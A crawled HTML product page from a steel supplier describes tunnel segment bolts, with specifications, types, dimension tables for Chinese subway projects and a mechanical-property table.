

--- FILE ---
content_type: text/html
request_url: https://steels-supplier.com/Steel-Fastener/tunnel-segment-bolt.html
body_size: 9099
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><link rel="canonical" href="https://www.steels-supplier.com/Steel-Fastener/tunnel-segment-bolt.html"/><meta name="viewport"  content="width=device-width,user-scalable=no"><title>Tunnel Segment Bolt</title><meta name="keywords" content="Tunnel,segment,bolt,Product,Tunnel,Segment,Bolt,Standard," /><meta name="description" content="Product: Tunnel Segment Bolt Standard: According to drawing requirement Raw Material: Q235, 45# Strength Level: 5.6, 6.8, 8.8 Surface Treatment: sherardizing, dacromet, hot-dip galvanizing. Tunnel Segment Bolt Introduction Shield segment bo" />	<meta name="referrer" content="no-referrer-when-downgrade" />
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/css/font-awesome.min.css" rel="stylesheet">
    <link href="/static/css/animate.css" rel="stylesheet">
    <link href="/static/css/jquery.bxslider.css" rel="stylesheet">
    <link href="/static/css/common.css" rel="stylesheet">
    <link href="/static/css/index.css" rel="stylesheet">
    <link href="/static/css/list.css" rel="stylesheet">
    <link href="/static/css/mobilemenu.css" rel="stylesheet" />
    <script src="/static/js/jquery.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
    <script src='/static/js/device.min.js'></script>
    <script type="text/javascript" src="/static/js/jquery.rd-navbar.js"></script>
	<script type="text/javascript" src="/static/js/wow.js"></script>
    <script type="text/javascript" src="/static/js/tmstickup.js"></script>
    <script type="text/javascript" src="/static/js/superfish.js"></script>
    <script type="text/javascript" src="/static/js/jquery.bxslider.js"></script>
    <!--[if lt IE 9]>
      <script src="/static/js/html5shiv.min.js"></script>
      <script src="/static/js/respond.min.js"></script>
    <![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71646532-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71646532-4');
  gtag('config', 'AW-939667073'); 
</script>    <link href="/static/css/list.css" rel="stylesheet"></head><body><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MPGF88S');</script>
<!-- End Google Tag Manager -->
<script>
        // 通用表格切换函数
        function toggleTable(tableId, btnElement) {
            const table = document.getElementById(tableId);
            
            if (table.classList.contains('expanded')) {
                table.classList.remove('expanded');
                btnElement.innerHTML = 'Expand Table <i>▼</i>';
                btnElement.classList.remove('expanded');
            } else {
                table.classList.add('expanded');
                btnElement.innerHTML = 'Fold Up <i>▲</i>';
                btnElement.classList.add('expanded');
            }
        }
        
        // 页面加载时初始化表格状态
        window.addEventListener('DOMContentLoaded', () => {
            // 可以在这里添加初始化代码（如果需要）
        });
    </script>
<header>
<div id="top">
<div class="container">
    <div class="row">
    <div class="col-sm-4 col-md-6 logo">
        <a href="https://www.steels-supplier.com"><img src="/static/images/logo.jpg" class="img-responsive"></a>
    </div>
    <div class="navbar-header">
    <button class="navbar-toggle" data-target=".etlink" data-toggle="collapse" type="button">
    <span class="sr-only">Toggle navigation</span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    </button>
    </div>
    <div class="collapse etlink">
    <div class="col-sm-8 col-md-6">
    <div class="row">
        <div class="col-sm-6">
             <i class="fa fa-tty"></i> PHONE:<br><a href="tel:(86)0372-5081703" >(86)0372-5081703</a>
        </div>
        <div class="col-sm-6">
             <i class="fa fa-envelope-o"></i> EMAIL:<br><a href="mailto:info@steels-supplier.com" >info@steels-supplier.com</a>
        </div>
    </div>
    </div>
    </div>
    </div>
</div>
</div>
<div id="nav">
    <div class="container">
        <nav>
         <ul class="sf-menu" data-type="navbar">
            <li><a href="https://www.steels-supplier.com">Home</a></li>
            
                <li><a href="/about-us.html">About Us</a></li>
            <li class='active'><a href='/products/' >Products</a></li>
                <li><a href="/processing-technoloy/">Processing Technoloy</a></li>
            
                <li><a href="/project.html">Project</a></li>
            
                <li><a href="/news/">News</a></li>
            
                <li><a href="/contact-us.html">Contact Us</a></li>
            
        </ul>
        </nav>
    </div>
    </div>
    <div class="nav-brand" data-type="rd-navbar-brand">Navigation</div>
</div>
</header><section id="divh1">     <div class="container">        <h1>Tunnel segment bolt</h1>     </div></section><section id="main">     <div class="container">        <div class="crumbs"><i class="fa fa-home"></i> <a href='https://www.steels-supplier.com/' class='cumbhome'>HOME</a>&nbsp;&gt;&nbsp;<a href='/products/' class='glink'>Products</a> > <a href='/Steel-Fastener/' class='glink'>Steel Fastener</a></div>        <div class="row">        <div class="col-sm-8 col-md-9">            <div class="catelist">            <!-- c_start steels-supplier.com-->            <div class="row diyrow">
	<div class="col-sm-6">
		<img alt="Tunnel Shield Bolt for Sale" src="/uploads/allimg/Double-End-Tunnel-Shield-Bolts-for-sale.jpg" /></div>
	<div class="col-sm-6">
		<h3>
			Tunnel Segment Bolt Details</h3>
		<ul>
			<li>
				Standard: According to drawing requirement</li>
			<li>
				Raw Material: Q235, 45#</li>
			<li>
				Strength Level: 5.6, 6.8, 8.8</li>
			<li>
				Surface Treatment: sherardizing, dacromet, hot-dip galvanizing.</li>
		</ul>
		<a href="https://www.steels-supplier.com/contact-us.html"><img alt="Get in Touch" class="img-responsive img-rounded" src="/uploads/allimg/Get-in-Touch-with-agico.jpg" /></a></div>
</div>
<h3>
	Tunnel Segment Bolt Introduction</h3>
<p>
	Shield segment bolts are special fasteners used to fasten or connect segments during the construction of shield tunneling machines. Several arched segments are connected by segment bolts to form a circle, and the entire tunnel surface is supported by this circle, so it is also called segment connector. Because it is specially used for shield tunnels, it is also called shield segment bolts or tunnel connectors. Shield machines are usually used in tunnel excavation. Tunnel transportation of soil and slag, and excavation and cutting of soil are inseparable from shield machines. Shield machines are usually composed of multiple segments, which are composed of pipes. Tunnel segment bolts are connected and tightened to form a cylindrical pipe, then the segment becomes the pipe wall, and the linear or arc-shaped fasteners are tunnel segment bolts. Tunnel segment bolts vary according to the shield diameter. Different sizes of segments have various designs and types. Tunnel segment bolts can also be called segment connectors. Commonly used surface treatments are: hot-dip galvanizing, sherardizing, dacromet, etc.</p>
<div class="row diyrow">
	<div class="col-sm-6 col-md-4">
		<img alt="subway tunnel construction" src="/uploads/allimg/subway-tunnel-segment-bolt-construction.jpg" /></div>
	<div class="col-sm-6 col-md-4">
		<img alt="tunnel shiled segment bolt stock" src="/uploads/allimg/subway-tunnel-shield-segment-bolts-stock.jpg" /></div>
	<div class="col-sm-6 col-md-4">
		<img alt="Subway Tunnel Project" src="/uploads/allimg/subway-tunnel-project-completed.jpg" /></div>
</div>
<h3>
	Shield Tunneling Method</h3>
<p>
	The shield tunneling method is a construction method of digging tunnels under the ground. It has been widely used in Subway Line, railway, highway, municipal, hydropower and other tunnel projects. During the construction, in order to prevent the collapse of the soft foundation excavation surface or maintain the stability of the excavation surface when the shield machine is used for underground excavation, it is necessary to carry out lining operations in the tunnel at the same time, and lining prefabricated segments are reinforced with tunnel segment bolts. Due to the different pressures exerted on the shield by different geological conditions, the design mechanical properties of the shield segment bolts are more than 5.8, 6.8, 8.8, and 10.9.</p>
<h3>
	Tunnel Segment Bolt Types</h3>
<p>
	Usually tunnel segment bolts are divided into 6 types, namely: hexagonal head arc segment bolts, non-standard segment bolts, double-ended straight segment bolts, double-ended arc segment bolts, hexagonal flange face circle Arc thread segment bolts, hexagon head arc thread segment bolts. In addition, the segment connecting bolts can also be classified according to the stress. There are usually 3 grades, namely: 5.8 machine (material is Q235), 6.8 (material is 45#), 8.8 (material is 40Cr) ), in which the surface treatment is galvanized.</p>
<div class="row diyrow">
	<div class="col-sm-6 col-md-4" style="text-align: center;">
		<img alt="Arc Hex Head Joint Bolt" src="/uploads/allimg/Arc-Hex-Head-Joint-bolt-drawing.jpg" /><strong>Arc Hex Head Joint Bolt</strong></div>
	<div class="col-sm-6 col-md-4" style="text-align: center;">
		<img alt="Arc Hex Head Joint Bolt Round Thread" src="/uploads/allimg/Arc-Hex-Head-Joint-bolt-round-thread-drawing.jpg" /><strong>Arc Hex Head Joint Bolt Round Thread</strong></div>
	<div class="col-sm-6 col-md-4" style="text-align: center;">
		<img alt="arc stud joint bolt" src="/uploads/allimg/arc-stud-joint-bolt-drawing.jpg" /><strong>Arc Stud Joint Bolt</strong></div>
</div>
<p>
	The tunnel segment bolts can assemble several segments together. Some of the segments have a certain arc, and some are straight. The connection and fastening between segments depends on the action of segment connection bolts. The application range of segment connection bolts It is widely used in building segment connection, shallow buried longitudinal segment bolt, Subway Line shield, Subway Line segment connection, tunnel segment connection and other projects.</p>
<div class="row diyrow">
	<div class="col-sm-4">
		<img alt="double end straight stud bolt" src="/uploads/allimg/double-end-straight-stud-bolt-sample.jpg" /></div>
	<div class="col-sm-8">
		<div class="table-responsive">
			<table border="1" cellpadding="0" cellspacing="0" class="table table-bordered table-hover table-condensed" style="text-align: center; width: 100%">
				<tbody>
					<tr>
						<th>
							Dimension</th>
						<th>
							Arc Length mm</th>
						<th>
							Tensile Strength</th>
						<th>
							Surface Treatment</th>
					</tr>
					<tr>
						<td>
							M25～M39</td>
						<td>
							480～880</td>
						<td>
							4.6、4.8、5.6、5.8、8.8</td>
						<td>
							Dacromet, Hot dip Galvanized</td>
					</tr>
				</tbody>
			</table>
		</div>
	</div>
</div>
<div class="row diyrow">
	<div class="col-sm-4">
		<img alt="hex head arc segment bolt" src="/uploads/allimg/Hex-head-arc-segment-bolt.jpg" /></div>
	<div class="col-sm-8">
		<div class="table-responsive">
			<table border="1" cellpadding="0" cellspacing="0" class="table table-bordered table-hover table-condensed" style="text-align: center; width: 100%">
				<tbody>
					<tr>
						<th>
							Dimension</th>
						<th>
							Arc Length mm</th>
						<th>
							Tensile Strength</th>
						<th>
							Surface Treatment</th>
					</tr>
					<tr>
						<td>
							M25～M48</td>
						<td>
							480～880</td>
						<td>
							4.6、4.8、5.6、5.8、8.8</td>
						<td>
							Dacromet, Hot dip Galvanized</td>
					</tr>
				</tbody>
			</table>
		</div>
	</div>
</div>
<h3>
	Subway Line Tunnel Shield Bolt Application</h3>
<p>
	Subway Line Tunnel shield bolts are not a special kind of bolts, but a general term for certain types of bolts that are often used in Subway Line construction. Subway Line tunnel shield bolts are characterized by high anti-corrosion standards, good steel performance, and curved and straight shapes. The bolts used to repair Subway Line cement structures are called Subway Line bolts. They are widely used in mines and Subway Line projects. Subway Line bolts include longitudinal and circumferential Subway Line bolts. In some projects, longitudinal and circumferential Subway Line Tunnel bolts are the same specification. In some projects, the longitudinal and circumferential Subway Line bolts are of two different specifications with different strength levels.</p>
<div class="table-responsive">
	<table border="1" cellpadding="0" cellspacing="0" class="table table-bordered table-hover table-condensed" style="text-align: center; width: 100%">
		<tbody>
			<tr>
				<th>
					Dimension</th>
				<th>
					R</th>
				<th>
					B</th>
				<th>
					Project</th>
			</tr>
			<tr>
				<td>
					M30X610</td>
				<td>
					380</td>
				<td>
					45</td>
				<td>
					Shanghai Subway Line</td>
			</tr>
			<tr>
				<td>
					M30X617</td>
				<td>
					360</td>
				<td>
					42</td>
				<td>
					Suzhou Subway Line</td>
			</tr>
			<tr>
				<td>
					M30X620</td>
				<td>
					360</td>
				<td>
					42</td>
				<td>
					Hangzhou Subway Line</td>
			</tr>
			<tr>
				<td>
					M30X617</td>
				<td>
					360</td>
				<td>
					42</td>
				<td>
					NanJing Subway Line</td>
			</tr>
			<tr>
				<td>
					M30X627</td>
				<td>
					360</td>
				<td>
					42</td>
				<td>
					NanJing Subway Line</td>
			</tr>
			<tr>
				<td>
					M30X617</td>
				<td>
					360</td>
				<td>
					42</td>
				<td>
					Wuxi Subway Line</td>
			</tr>
		</tbody>
	</table>
</div>
<div class="table-responsive">
	<table border="1" cellpadding="0" cellspacing="0" class="table table-bordered table-hover table-condensed" style="text-align: center; width: 100%">
		<tbody>
			<tr>
				<th>
					Dimension</th>
				<th>
					R</th>
				<th>
					Arc Length</th>
				<th>
					B</th>
				<th>
					Project</th>
			</tr>
			<tr>
				<td>
					24X531</td>
				<td>
					350</td>
				<td>
					476</td>
				<td>
					55</td>
				<td>
					BeiJing Subway Line 7</td>
			</tr>
			<tr>
				<td>
					24X531</td>
				<td>
					350</td>
				<td>
					476</td>
				<td>
					55</td>
				<td>
					BeiJing Subway Line 6</td>
			</tr>
			<tr>
				<td>
					24X521</td>
				<td>
					350</td>
				<td>
					471</td>
				<td>
					S0</td>
				<td>
					BeiJing Subway Line 10</td>
			</tr>
			<tr>
				<td>
					24X523</td>
				<td>
					350</td>
				<td>
					473</td>
				<td>
					50</td>
				<td>
					NanJing Subway Line 2</td>
			</tr>
			<tr>
				<td>
					24X516</td>
				<td>
					3S0</td>
				<td>
					463</td>
				<td>
					50</td>
				<td>
					Shenyang Subway Line 2</td>
			</tr>
			<tr>
				<td>
					24X505</td>
				<td>
					350</td>
				<td>
					460</td>
				<td>
					45</td>
				<td>
					Shenyang Subway Line 1</td>
			</tr>
			<tr>
				<td>
					27X518</td>
				<td>
					350</td>
				<td>
					473</td>
				<td>
					45</td>
				<td>
					Zhengzhou SubwayLine</td>
			</tr>
			<tr>
				<td>
					27X518</td>
				<td>
					350</td>
				<td>
					473</td>
				<td>
					45</td>
				<td>
					Changsha Subway Line 1</td>
			</tr>
			<tr>
				<td>
					27X518</td>
				<td>
					350</td>
				<td>
					473</td>
				<td>
					45</td>
				<td>
					Wuhan Subway Line 2</td>
			</tr>
			<tr>
				<td>
					27X540</td>
				<td>
					380</td>
				<td>
					497.5</td>
				<td>
					42</td>
				<td>
					Xian Subway Line 2</td>
			</tr>
		</tbody>
	</table>
</div>
<div class="table-responsive">
	<table border="1" cellpadding="0" cellspacing="0" class="table table-bordered table-hover table-condensed" style="text-align: center; width: 100%">
		<tbody>
			<tr>
				<th>
					Dimension</th>
				<th>
					R</th>
				<th>
					B</th>
				<th>
					Mechanical Property</th>
				<th>
					Project</th>
			</tr>
			<tr>
				<td>
					M30X606</td>
				<td>
					436</td>
				<td>
					170</td>
				<td>
					8.8</td>
				<td>
					BeiJing South-to-north water diversion Tunnel</td>
			</tr>
			<tr>
				<td>
					M36X667</td>
				<td>
					489</td>
				<td>
					180</td>
				<td>
					8.8</td>
				<td>
					BeiJing South-to-north water diversion Tunnel</td>
			</tr>
			<tr>
				<td>
					M30X606</td>
				<td>
					436</td>
				<td>
					170</td>
				<td>
					8.8</td>
				<td>
					First underground railway tunnel</td>
			</tr>
			<tr>
				<td>
					M36X667</td>
				<td>
					489</td>
				<td>
					180</td>
				<td>
					8.8</td>
				<td>
					First underground railway tunnel</td>
			</tr>
		</tbody>
	</table>
</div>
<p>
	Subway Line tunnel segment bolts are used in many projects and are a common fastener. However, due to the working environment, rust and corrosion are prone to occur during use. Corrosion of Subway Line segment bolts not only affects the appearance of Subway Line segment bolts, but also affects the mechanical property, such as the mechanical properties and tensile strength of Subway Line segment bolts will be reduced, so that the service life of the segments and Subway Line segment bolts will be reduced. This will not only increase the cost of the enterprise, but also increase the difficulty of subsequent maintenance work. Therefore, when using Subway Line tunnel segment bolts, attention must be paid to the anti-corrosion treatment.</p>
<div style="text-align: center;">
	<img alt="tunnel shield segment bolt production" class="img-responsive img-rounded" src="/uploads/allimg/tunnel-segment-bolt-production-factory.jpg" /></div>
<p>
	Subway Line tunnel bolts are mainly used in Subway Line construction projects, mainly assembling segments together to form pipes. They work in a humid environment, so in order to prolong its service life, we need to do anti-corrosion treatment. Before the tunnel shield bolts are used, some inspection work should be done to observe whether the shape and size of the Subway Line tunnel bolts are abnormal, the arc of the rod is normally bent, and whether the tensile load is normal.</p>
<h3>
	Mechanical Property of&nbsp;Subway Line Tunnel Segment Bolt</h3>
<div class="table-responsive">
	<table border="1" cellpadding="0" cellspacing="0" class="table table-bordered table-hover table-condensed" style="text-align: center; width: 100%">
		<tbody>
			<tr>
				<th colspan="3" rowspan="3">
					Mechanical and Physical Properties</th>
				<th colspan="8">
					Performance Level</th>
			</tr>
			<tr>
				<th rowspan="2">
					3.6</th>
				<th rowspan="2">
					4.6</th>
				<th rowspan="2">
					4.8</th>
				<th rowspan="2">
					5.6</th>
				<th rowspan="2">
					5.8</th>
				<th rowspan="2">
					6.8</th>
				<th colspan="2">
					8.8</th>
			</tr>
			<tr>
				<th>
					d&le;163）</th>
				<th>
					d＞163）</th>
			</tr>
			<tr>
				<td colspan="2">
					Nominal Tensile Strength&nbsp;</td>
				<td>
					N/mm2</td>
				<td>
					300</td>
				<td colspan="2">
					400</td>
				<td colspan="2">
					500</td>
				<td>
					600</td>
				<td>
					800</td>
				<td>
					800</td>
			</tr>
			<tr>
				<td colspan="2">
					Minimum tensile strength</td>
				<td>
					N/mm2</td>
				<td>
					330</td>
				<td>
					400</td>
				<td>
					420</td>
				<td>
					500</td>
				<td>
					520</td>
				<td>
					600</td>
				<td>
					800</td>
				<td>
					830</td>
			</tr>
			<tr>
				<td rowspan="2">
					Vickers hardness&nbsp;HV F&ge;98N</td>
				<td colspan="2">
					min</td>
				<td>
					95</td>
				<td>
					120</td>
				<td>
					130</td>
				<td>
					155</td>
				<td>
					160</td>
				<td>
					190</td>
				<td>
					250</td>
				<td>
					255</td>
			</tr>
			<tr>
				<td colspan="2">
					max</td>
				<td colspan="5">
					2206)</td>
				<td>
					250</td>
				<td>
					320</td>
				<td>
					335</td>
			</tr>
			<tr>
				<td rowspan="2">
					Brinell hardness&nbsp;HB F=30 D2</td>
				<td colspan="2">
					min</td>
				<td>
					90</td>
				<td>
					114</td>
				<td>
					124</td>
				<td>
					147</td>
				<td>
					152</td>
				<td>
					181</td>
				<td>
					238</td>
				<td>
					242</td>
			</tr>
			<tr>
				<td colspan="2">
					max</td>
				<td colspan="5">
					2096)</td>
				<td>
					238</td>
				<td>
					304</td>
				<td>
					318</td>
			</tr>
			<tr>
				<td rowspan="4">
					Rockwell hardness&nbsp;HR</td>
				<td rowspan="2">
					min</td>
				<td>
					HRB</td>
				<td>
					52</td>
				<td>
					67</td>
				<td>
					71</td>
				<td>
					79</td>
				<td>
					82</td>
				<td>
					89</td>
				<td>
					/</td>
				<td>
					/</td>
			</tr>
			<tr>
				<td>
					HRC</td>
				<td>
					/</td>
				<td>
					/</td>
				<td>
					/</td>
				<td>
					/</td>
				<td>
					/</td>
				<td>
					/</td>
				<td>
					22</td>
				<td>
					23</td>
			</tr>
			<tr>
				<td rowspan="2">
					max</td>
				<td>
					HRB</td>
				<td colspan="5">
					95.06)</td>
				<td>
					99.5</td>
				<td>
					/</td>
				<td>
					/</td>
			</tr>
			<tr>
				<td>
					HRC</td>
				<td colspan="5">
					/</td>
				<td>
					&nbsp;</td>
				<td>
					32</td>
				<td>
					34</td>
			</tr>
			<tr>
				<td colspan="3">
					Surface hardness&nbsp;HV 0.3 max</td>
				<td colspan="5">
					/</td>
				<td colspan="3">
					7)</td>
			</tr>
			<tr>
				<td rowspan="2">
					Yield point&nbsp;N/mm2</td>
				<td colspan="2">
					Nominal</td>
				<td>
					180</td>
				<td>
					240</td>
				<td>
					320</td>
				<td>
					300</td>
				<td>
					400</td>
				<td>
					480</td>
				<td>
					/</td>
				<td>
					/</td>
			</tr>
			<tr>
				<td colspan="2">
					min</td>
				<td>
					190</td>
				<td>
					240</td>
				<td>
					340</td>
				<td>
					300</td>
				<td>
					420</td>
				<td>
					180</td>
				<td>
					/</td>
				<td>
					/</td>
			</tr>
			<tr>
				<td rowspan="2">
					Specified non-proportional elongation stress&nbsp;N/mm2</td>
				<td colspan="2">
					Nominal</td>
				<td colspan="5">
					/</td>
				<td>
					/</td>
				<td>
					640</td>
				<td>
					640</td>
			</tr>
			<tr>
				<td colspan="2">
					min</td>
				<td colspan="5">
					/</td>
				<td>
					/</td>
				<td>
					640</td>
				<td>
					660</td>
			</tr>
			<tr>
				<td colspan="3" rowspan="2">
					Guaranteed stress&nbsp;N/mm2</td>
				<td>
					0.94</td>
				<td>
					0.94</td>
				<td>
					0.91</td>
				<td>
					0.93</td>
				<td>
					0.9</td>
				<td>
					0.92</td>
				<td>
					0.91</td>
				<td>
					0.91</td>
			</tr>
			<tr>
				<td>
					180</td>
				<td>
					225</td>
				<td>
					310</td>
				<td>
					280</td>
				<td>
					380</td>
				<td>
					440</td>
				<td>
					580</td>
				<td>
					600</td>
			</tr>
			<tr>
				<td colspan="3">
					Breaking torque MB,N.m min</td>
				<td colspan="6">
					/</td>
				<td colspan="2">
					according to GB/T3098.13 regulations</td>
			</tr>
			<tr>
				<td colspan="3">
					Elongation after breaking&nbsp;% min</td>
				<td>
					25</td>
				<td>
					22</td>
				<td>
					/</td>
				<td>
					20</td>
				<td>
					/</td>
				<td>
					/</td>
				<td>
					12</td>
				<td>
					12</td>
			</tr>
			<tr>
				<td colspan="3">
					rate of reduction in area&nbsp;% min</td>
				<td colspan="6">
					/</td>
				<td colspan="2">
					52</td>
			</tr>
			<tr>
				<td colspan="3">
					Shock absorption work&nbsp;Aku,min</td>
				<td colspan="3">
					&nbsp;</td>
				<td>
					25</td>
				<td colspan="2">
					&nbsp;</td>
				<td>
					30</td>
				<td>
					30</td>
			</tr>
			<tr>
				<td colspan="3">
					Head firmness</td>
				<td colspan="8">
					No&nbsp;break</td>
			</tr>
			<tr>
				<td colspan="3">
					Minimum height of undecarburized thread&nbsp;E</td>
				<td colspan="6">
					/</td>
				<td colspan="2">
					1/2H1</td>
			</tr>
			<tr>
				<td colspan="3">
					Maximum depth of fully decarburized layer&nbsp;G,mm</td>
				<td colspan="6">
					/</td>
				<td colspan="2">
					0.015</td>
			</tr>
			<tr>
				<td colspan="3">
					Hardness after tempering</td>
				<td colspan="6">
					/</td>
				<td colspan="2">
					The difference between the average hardness before and after tempering is not more than&nbsp;20HV</td>
			</tr>
			<tr>
				<td colspan="3">
					Surface defects</td>
				<td colspan="8">
					According to GB/T 5779.1 or GB/T 5779.3 regulations</td>
			</tr>
		</tbody>
	</table>
</div>
<h3>
	Surface Treatment of Tunnel Segment Bolt</h3>
<div style="text-align: center;">
	<img alt="Tunnel Segment Bolt Surface Treatment" class="img-responsive img-rounded" src="/uploads/allimg/Tunnel-Segment-Bolts-with-Dacromet-Treatment.jpg" /></div>
            <!-- c_end steels-supplier.com-->            </div>        <a href="#mailform"><img src="/static/images/processing_03.jpg"  class="img-responsive"></a>        </div>     <!--    sidebar -->        <div class="col-sm-4 col-md-3">
            <div class="category">
            <div class="cate-tit"><a href="/products/">Products</a></div>
                <ul class="cate-ul">
                 <li><a href="/Metal-Mesh/">Metal Mesh</a>
                <ul>
                <li> <a href="/Metal-Mesh/safety-grating-product.html"><i class="fa fa-angle-right"></i>  Safety grating product</a></li>
<li> <a href="/Metal-Mesh/aluminum-expanded-metal.html"><i class="fa fa-angle-right"></i>  Aluminum Expanded Metal</a></li>
<li> <a href="/Metal-Mesh/laser-cut-screen.html"><i class="fa fa-angle-right"></i>  Laser Cut Screen</a></li>
<li> <a href="/Metal-Mesh/perforated-metal-sheet.html"><i class="fa fa-angle-right"></i>  Perforated metal sheet</a></li>

                </ul><li><a href="/Steel-Fastener/">Steel Fastener</a>
                <ul>
                <li> <a href="/Steel-Fastener/stainless-steel-fastener.html"><i class="fa fa-angle-right"></i>  Stainless steel fastener</a></li>
<li> <a href="/Steel-Fastener/tunnel-segment-bolt.html"><i class="fa fa-angle-right"></i>  Tunnel segment bolt</a></li>
<li> <a href="/Steel-Fastener/scaffolding-steel-prop.html"><i class="fa fa-angle-right"></i>  Scaffolding steel prop</a></li>
<li> <a href="/Steel-Fastener/all-thread-rod.html"><i class="fa fa-angle-right"></i>  All thread rod</a></li>
<li> <a href="/Steel-Fastener/high-strength-hex-bolt.html"><i class="fa fa-angle-right"></i>  High strength hex bolt</a></li>
<li> <a href="/Steel-Fastener/steel-structural-bolt.html"><i class="fa fa-angle-right"></i>  Steel structural bolt</a></li>
<li> <a href="/Steel-Fastener/weld-stud.html"><i class="fa fa-angle-right"></i>  Weld stud</a></li>
<li> <a href="/Steel-Fastener/anchor-bolt.html"><i class="fa fa-angle-right"></i>  Anchor bolt</a></li>

                </ul><li><a href="/expanded-metal-guide/index.html">Expanded Metal Guide</a>
                <ul>
                
                </ul><li><a href="/seamless-steel-pipe/">Steel Pipe</a>
                <ul>
                <li> <a href="/seamless-steel-pipe/api_5l_line_pipe.html"><i class="fa fa-angle-right"></i>  API 5L Line Pipe</a></li>
<li> <a href="/seamless-steel-pipe/api-5ct-casing-and-tubing-pipe.html"><i class="fa fa-angle-right"></i>  API 5CT Casing and Tubing</a></li>
<li> <a href="/seamless-steel-pipe/gas-cylinder-pipe.html"><i class="fa fa-angle-right"></i>  Gas Cylinder Pipe</a></li>
<li> <a href="/seamless-steel-pipe/alloy-steel-pipe.html"><i class="fa fa-angle-right"></i>  Alloy Steel Pipe</a></li>
<li> <a href="/seamless-steel-pipe/steel-boiler-pipe.html"><i class="fa fa-angle-right"></i>  Steel Boiler Pipe</a></li>
<li> <a href="/seamless-steel-pipe/stainless-steel-pipe.html"><i class="fa fa-angle-right"></i>  Stainless Steel Pipe</a></li>
<li> <a href="/seamless-steel-pipe/carbon-steel-pipe.html"><i class="fa fa-angle-right"></i>  Carbon Steel Pipe</a></li>
<li> <a href="/seamless-steel-pipe/api-11b-sucker-rod-and-coupling-sleeve-for-sale.html"><i class="fa fa-angle-right"></i>  API 11b sucker rod</a></li>

                </ul><li><a href="/steel-plate/">Steel Plate</a>
                <ul>
                <li> <a href="/steel-plate/steel-boiler-plate.html"><i class="fa fa-angle-right"></i>  Steel Boiler plate</a></li>
<li> <a href="/steel-plate/api-5l-steel-plate.html"><i class="fa fa-angle-right"></i>  API 5L Steel Plate</a></li>
<li> <a href="/steel-plate/low-alloy-steel-plate.html"><i class="fa fa-angle-right"></i>  Alloy Steel Plate</a></li>
<li> <a href="/steel-plate/stainless-steel-plate-and-sheet.html"><i class="fa fa-angle-right"></i>  Stainless Steel Plate and Sheet</a></li>
<li> <a href="/steel-plate/checkered-steel-plate.html"><i class="fa fa-angle-right"></i>  Checkered Steel Plate</a></li>
<li> <a href="/steel-plate/carbon-steel-plate.html"><i class="fa fa-angle-right"></i>  Carbon Steel Plate</a></li>
<li> <a href="/steel-plate/weathering-steel-plate.html"><i class="fa fa-angle-right"></i>  Weathering Steel Plate</a></li>
<li> <a href="/steel-plate/abrasion-resistant-steel-plate.html"><i class="fa fa-angle-right"></i>  Abrasion resistant steel plate</a></li>
<li> <a href="/steel-plate/prepainted-steel-coil.html"><i class="fa fa-angle-right"></i>  Prepainted Steel Coil/Sheet</a></li>
<li> <a href="/steel-plate/gas-cylinder-steel-plate.html"><i class="fa fa-angle-right"></i>  Gas Cylinder Steel Plate</a></li>
<li> <a href="/steel-plate/shipbuilding-steel-plate.html"><i class="fa fa-angle-right"></i>  ShipBuilding Steel Plates</a></li>
